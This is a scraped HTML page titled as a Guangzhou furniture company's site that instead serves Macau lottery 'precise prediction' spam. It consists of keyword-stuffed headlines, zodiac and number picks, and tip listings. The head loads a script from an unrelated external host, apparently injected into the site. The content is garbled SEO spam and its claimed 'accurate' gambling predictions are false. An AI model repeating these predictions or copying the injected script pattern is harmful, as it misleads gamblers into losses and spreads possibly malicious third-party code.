

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.gzhcyp.com/?c=msg&id=2043
body_size: 36392
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>广州合创优品家具有限公司</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="https://www.18590.com/#600"><img src="//w.csqwhg.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//w.csqwhg.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//w.csqwhg.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//w.csqwhg.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//w.csqwhg.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//w.csqwhg.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//w.csqwhg.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//w.csqwhg.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//w.csqwhg.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//w.csqwhg.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
				
		<div class="home-open">

		</div>
		
		<div class="home-word line-bottom">2025年天天免费资料开出,,2025年天天免费资料,2025与2025新澳门天天精准谜语:龙、羊、狗、虎,118论坛118资料大全3百度百科,77777888888免费管家家野公式与新澳门一肖一马一恃一中下一期预测,2025正版资料免费下载入口,2025年新奥正版免费大全,全面释义与新澳门天天免费谜语下载,新澳和老澳两种游戏是一样吗及澳门一肖一码一恃一中下期预测,2025年天天免费资料百度中文:46-47-03-31-35-08 T:37,2025正版资料免费下载入口,2025年天天免费正版公开与5555555王中王最新版,免费资料正版资料:03-47-26-40-43-37 T:18,2025年天天免费资料2025,沈阳盛丰贸易,2025年天天免费资料百度与澳门一肖一码一恃一中预测怎么玩,2025全年正版资料,493333王中王王中王来源和澳门管家婆100精准香港谜语今天的谜1:27-42-21-26-18-13 T:41,77778888免费精准：龙、牛、猪、蛇,新澳一码一特准确号码预测量,澳门一码一特一中预测准不准或新澳今晚一肖一特预测:12-05-47-15-31-28 T:32,2025年新澳门天天免费大全谜语和新澳门今晚9点35分下一期预测及:41-11-28-07-22-44 T:08,2025年新澳门天天免费大全谜语或澳门一码一特一中预测准不准继续访:龙、狗、虎、猴,7777788888精准2025:14-49-19-22-48-20 T:48,澳门一码一特一中预测准不准继续访和新澳今晚开肖一特预测:猴、蛇、鸡、猪,7777888888精准管家2025已更新,2025年澳门正版免费资本车或天天好彩:04-45-30-28-14-18 T:16,2025年正版资料免费最新版本是什么意思,新奥天天全年免费大全和2025年,新澳门青青免费精准谜语和二四六资料期期中预测准不准,4887铁算算盘资料库最新版本:马、兔、牛、鼠,免费资料正版资料大全:兔、狗、虎、猴,新奥今晚开一肖下一期预测与2025年全年正版资料免费大全:鸡、蛇、牛、马,2025天天正版资料免费下载与2025年免费资料大全免费,2025天天正版资料免费:蛇、兔、马、虎,澳门管家婆100精准香港谜语今天的谜1:马、兔、狗、虎,5555555王大王最新版本更新内容介绍:40-12-19-04-01-14 T:24,2025年正版资料免费下载官网倚窗一枯:04-20-44-23-16-07 T:02,新天天免费谜语,2025新奥免费资科大全,7777888888888精准是什么服务,493333王中王王中王来源,800图库大全免费资料,2025最新正版资料,大三巴一肖一码一特怎么来的和澳门一肖一码一恃一中下期预测:羊、鸡、蛇、马,何仙姑资料免费大全跟澳门一码一特一中预测:16-04-36-24-27-18 T:39,2025新奥期期准最新消息,-澳门一码一特一中下一期预测大资本0:鸡、龙、兔、狗,新澳天天免费谜语跟77777888888888精准:牛、蛇、龙、马,2025年天天免费资料,2025或2025年新澳门天天免费大全谜语,正版资料免费的大全,7777788888888精准:18-33-42-27-48-20 T:48,新澳门天天精准大全谜语王子和大三巴一肖一码一特是正品吗:鸡、马、猪、羊,2025年何仙姑正版资料免费:狗、蛇、虎、猴,澳门九点半9点半免费节目,澳门一肖一特预测最新版,2o25年新澳门天天开好彩,77778888免费精准与7777788888精准2025：:羊、鼠、鸡、蛇,澳门一码一特一期预测准不准与澳门一肖一码一特一中预测,77778888888精准和777788888888免费管家,77777888888888精准及2025年免费资料期期准1,2025年新奥正版免费大全-百度和澳门管家婆谜语答案:马、猪、鼠、猴,新澳门天天彩精准大全谜语和新奥今晚开一肖下一期预测:猴、牛、龙、兔,澳门大三巴二肖二:鸡、猴、狗、马,2025天天资料免费大全:鸡、蛇、猪、马,2025年最新最全免费的资料:牛、虎、兔、鼠,2025年天天免费资料百度,澳门一肖一码一恃一中下期预测和7777788888王中王中王含义,澳门一中一特一网下一期预测,红绿特码送游戏角色同77778888免费精准,2025年天天免费资料,2025年最新免费与2025年最新免费资料大全:09-23-31-39-03-26 T:22,7777788888马会,大三巴一肖一码一特是干嘛的与77777788888王中王含义:45-27-15-47-19-13 T:11,新澳门天天免费谜语论坛图与新澳门六天天开好彩预测准不准:鸡、猪、狗、鼠,澳彩网站www.49159.соm查询:19-12-35-27-31-15 T:31,广东八二站澳门免费站,澳门一码一特一中一期预测澳门一码一特一中一期预测官网,新澳门天天彩精准大全谜语,2025天天彩资料大全最新版与2025年正版资料免费获取途径:44-35-23-38-19-09 T:38,澳门一肖一码一恃一中下期预测与2025年新奥正版免费大全,澳门一码一特一中一期预测或2025年免费资料大全下载入口:08-02-05-01-24-11 T:48,2025新资料期期准免费,7777788888王中王中王含义和2025新期期准的准确消息视频,62785ccm全网最精准的广告投放平台2963同2025年天天免费资料,2025年最新免费,澳门一码一特一中预测准不准继续访或二四六香港期期中预测准确吗的拆穿,2025年天天免费资料,2025年最新免费沈阳,新澳门2025年9点35分2和澳门一肖一马一恃一中下一期预测,大三巴一肖一码一特怎么来的和澳门一码一特一中下期预测,新澳门今晚9点35分下一期预测及和澳门管家婆100精准谜语怎么玩:07-47-48-22-30-46 T:47,777788888888精准新疆与7777788888精准2025:羊、龙、蛇、鼠,2025正版免费资料详情,2025全年免费正版:马、蛇、牛、猴,2025新奥期期准最新消息,-澳门一码一特一中下一期预测大资本0:16-36-10-44-21-14 T:44,新澳门天天免费谜语下载,2025年全年免费大全和2025年新澳或2025年港澳免费看资料,2025澳门精准资枓大全最新版与2025新澳门天天开好彩大乐透开奖结果8一,新澳门一肖一马中特预测跟澳门一码一特一中预测准不准,7777788888精准2025:猴、狗、龙、虎,大三巴一肖一码一特是正品吗及77777888888精准新版:鸡、蛇、猪、兔,2005年澳门天天开好彩票中奖结果:28-07-33-21-36-24 T:02,新澳门天天免费谜语论坛图,新澳门天天谜语答案大全跟新澳今晚一肖一特预测和:龙、蛇、鸡、狗,2025图片图库资料大全,77777888888888精准与澳门一码一特一中预测准不准,7777788888精准传真解,新奥今晚平特一肖结果,2025天天彩资料大全最新与澳门一码一特一中预测准不准继续访问</div><div class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新特码诗句"><font color="#FF0000"><b>【2o25年新澳门天天开好彩】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/财神报料图"><font color="#FF0000"><b>【77778888免费精准与7777788888精准2025：:羊、鼠、鸡、蛇】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/佛祖禁肖图"><font color="#FF0000"><b>【澳门一码一特一期预测准不准与澳门一肖一码一特一中预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙过海图"><font color="#FF0000"><b>【77778888888精准和777788888888免费管家】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/特码快递报"><font color="#FF0000"><b>【77777888888888精准及2025年免费资料期期准1】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/马会火烧图"><font color="#FF0000"><b>【2025年新奥正版免费大全-百度和澳门管家婆谜语答案:马、猪、鼠、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/金多宝网"><font color="#FF0000"><b>【新澳门天天彩精准大全谜语和新奥今晚开一肖下一期预测:猴、牛、龙、兔】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门彩票"><font color="#FF0000"><b>【澳门大三巴二肖二:鸡、猴、狗、马】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩霸王六肖"><font color="#FF0000"><b>【2025天天资料免费大全:鸡、蛇、猪、马】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门来料"><font color="#FF0000"><b>【2025年最新最全免费的资料:牛、虎、兔、鼠】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/正版通天报"><font color="#FF0000"><b>【2025年天天免费资料百度】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/传真八点料"><font color="#FF0000"><b>【澳门一肖一码一恃一中下期预测和7777788888王中王中王含义】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/挂牌平特报"><font color="#FF0000"><b>【澳门一中一特一网下一期预测,红绿特码送游戏角色同77778888免费精准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/发财波局报"><font color="#FF0000"><b>【2025年天天免费资料,2025年最新免费与2025年最新免费资料大全:09-23-31-39-03-26 T:22】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门蛇蛋图"><font color="#FF0000"><b>【7777788888马会】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/特区天顺"><font color="#FF0000"><b>【大三巴一肖一码一特是干嘛的与77777788888王中王含义:45-27-15-47-19-13 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手解挂牌"><font color="#FF0000"><b>【新澳门天天免费谜语论坛图与新澳门六天天开好彩预测准不准:鸡、猪、狗、鼠】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤凰卜封图"><font color="#FF0000"><b>【澳彩网站www.49159.соm查询:19-12-35-27-31-15 T:31】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/七肖中特报"><font color="#FF0000"><b>【广东八二站澳门免费站】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新生活幽默"><font color="#FF0000"><b>【澳门一码一特一中一期预测澳门一码一特一中一期预测官网】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手九肖"><font color="#FF0000"><b>【新澳门天天彩精准大全谜语】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/任我发料"><font color="#FF0000"><b>【2025天天彩资料大全最新版与2025年正版资料免费获取途径:44-35-23-38-19-09 T:38】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/水果高手"><font color="#FF0000"><b>【澳门一肖一码一恃一中下期预测与2025年新奥正版免费大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/东成西就图"><font color="#FF0000"><b>【澳门一码一特一中一期预测或2025年免费资料大全下载入口:08-02-05-01-24-11 T:48】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门孩童报"><font color="#FF0000"><b>【2025新资料期期准免费】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/各坛高手"><font color="#FF0000"><b>【7777788888王中王中王含义和2025新期期准的准确消息视频】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/36码中特图"><font color="#FF0000"><b>【62785ccm全网最精准的广告投放平台2963同2025年天天免费资料,2025年最新免费】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/狼女侠客图"><font color="#FF0000"><b>【澳门一码一特一中预测准不准继续访或二四六香港期期中预测准确吗的拆穿】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩票赢家"><font color="#FF0000"><b>【2025年天天免费资料,2025年最新免费沈阳】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/二尾四码图"><font color="#FF0000"><b>【新澳门2025年9点35分2和澳门一肖一马一恃一中下一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/每日闲情图"><font color="#FF0000"><b>【大三巴一肖一码一特怎么来的和澳门一码一特一中下期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门原创"><font color="#FF0000"><b>【新澳门今晚9点35分下一期预测及和澳门管家婆100精准谜语怎么玩:07-47-48-22-30-46 T:47】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/平特一肖图"><font color="#FF0000"><b>【777788888888精准新疆与7777788888精准2025:羊、龙、蛇、鼠】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/福星金牌"><font color="#FF0000"><b>【2025正版免费资料详情】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/梦儿数码报"><font color="#FF0000"><b>【2025全年免费正版:马、蛇、牛、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/葡京赌侠"><font color="#FF0000"><b>【2025新奥期期准最新消息,-澳门一码一特一中下一期预测大资本0:16-36-10-44-21-14 T:44】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门杀料专区"><font color="#FF0000"><b>【新澳门天天免费谜语下载】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门两肖特"><font color="#FF0000"><b>【2025年全年免费大全和2025年新澳或2025年港澳免费看资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/白姐最准"><font color="#FF0000"><b>【2025澳门精准资枓大全最新版与2025新澳门天天开好彩大乐透开奖结果8一】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手杀料"><font color="#FF0000"><b>【新澳门一肖一马中特预测跟澳门一码一特一中预测准不准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/三怪禁肖图"><font color="#FF0000"><b>【7777788888精准2025:猴、狗、龙、虎】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾道人暗语"><font color="#FF0000"><b>【大三巴一肖一码一特是正品吗及77777888888精准新版:鸡、蛇、猪、兔】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/看图解特码"><font color="#FF0000"><b>【2005年澳门天天开好彩票中奖结果:28-07-33-21-36-24 T:02】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/小黄人幽默"><font color="#FF0000"><b>【新澳门天天免费谜语论坛图】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/内幕传真图"><font color="#FF0000"><b>【新澳门天天谜语答案大全跟新澳今晚一肖一特预测和:龙、蛇、鸡、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆网"><font color="#FF0000"><b>【2025图片图库资料大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门老人报"><font color="#FF0000"><b>【77777888888888精准与澳门一码一特一中预测准不准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/东方心经"><font color="#FF0000"><b>【7777788888精准传真解】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门大陆报"><font color="#FF0000"><b>【新奥今晚平特一肖结果】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门不夜城"><font color="#FF0000"><b>【2025天天彩资料大全最新与澳门一码一特一中预测准不准继续访问】</b></font></a></td>
			</tr></table></div>		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">025期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/570b801b867bb49357fe1a882fac62e3.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											025期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												13</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鸡</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												南风不竞</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												05,03</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马猪狗猴羊牛</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2855/010期：【沉默年代】绝杀二肖">010期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2856/010期：【声名鹊起】单双中特">010期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/2857/010期：【逾期不侯】中特四肖">010期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/2858/010期：【最初进化】三肖中特">010期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2859/010期：【淡然面对】一肖平特">010期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/2860/010期：【一色到底】双色波中">010期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/2861/010期：【学园奶爸】绝杀三肖">010期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2862/010期：【龙吟九天】三肖中特">010期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2863/010期：【夜跑遇你】精选24码">010期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/2864/010期：【山河长路】４肖中特">010期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/2865/010期： 【平静日子】绝杀①尾">010期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2866/010期：【开心市民】金牌四肖">010期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/2867/010期：【八九野马】单双中特">010期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/2868/010期：【森林小贩】一波中特">010期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/2869/010期：【夜半饮酒】野兽家畜">010期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/2870/010期：【二两清酒】九宫禁２肖">010期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/2871/010期：【深海搁浅】稳杀两尾">010期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/2872/010期：【受益匪浅】无错绝肖">010期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/2873/010期：【权色声香】绝杀②合">010期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/2874/010期：【狡兔三窟】绝杀半波">010期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2875/010期：【人海拥抱】必中波色">010期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/2876/010期：【山后相逢】绝杀3肖">010期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/2877/010期：【出售糖果】单双中特">010期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/2878/010期：【满眼春光】⑷肖中特">010期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/2879/010期：【挽一江水】四肖精选">010期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/2880/010期：【朗日星沉】平特一肖">010期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2881/010期：【深夜食客】平特二尾">010期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/2882/010期：【楼下等你】绝杀一波 ">010期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/2883/010期：【偷换快乐】绝杀一肖">010期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2884/010期：【三戒大师】九肖中特">010期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/2885/010期：【九州烽火】一波中特">010期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/2886/010期：【敌国来犯】家禽野兽">010期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/2887/010期：【时差不同】精准八肖">010期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/2888/010期：【必有一腿】单双四肖">010期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/2889/010期：【火候刚好】大小中特">010期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/2890/010期：【牛角面包】绝禁一肖">010期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
